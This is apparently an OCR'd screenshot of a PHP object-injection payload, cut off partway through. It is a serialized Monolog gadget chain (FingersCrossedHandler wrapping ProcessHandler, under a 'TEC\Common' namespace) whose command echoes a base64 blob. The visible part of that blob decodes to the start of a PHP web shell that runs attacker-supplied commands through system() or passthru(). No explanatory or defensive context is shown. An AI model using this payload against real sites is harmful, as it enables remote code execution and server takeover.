
Site
O:48:"TEC\Common\Monolog\Handler\Finge
rsCrossedHandler":9:
{s:10:"*handler";O:41:"TEC\Common\Monolo
g\Handler\ProcessHandler":8:
{s:50:"TEC\Common\Monolog\Handler\Proc
essHandlercommand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnX
SkpeyRjPWJhc2U2NF9kZWNvZGUoJF9HRVR
bJ2MnXSk7JG89Jyc7aWYoZnVuY3Rpb25fZX
hpc3RzKCdzeXN0ZW0nKSl7b2Jfc3RhcnQoK
TtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jbGVh
bigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
CdwYXNzdGhydScpKXtvYl9zdGFydCgpO3Bh
c3N0aHJ1KCRjKTskbz1vYl9nZXRfY2xlYW4oKT
t9ZWxzZWlmKGZ1bmN0aW9uX2V4aXN0cyg